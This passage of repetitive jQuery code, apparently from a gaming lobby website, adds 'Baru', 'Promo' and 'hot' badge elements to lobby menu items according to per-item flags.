                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15253"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12201"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20076"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20734"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22085"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14601"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12200"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21282"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2233"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2864"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15603"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16503"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25838"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16463"
        promo_tag = "0";
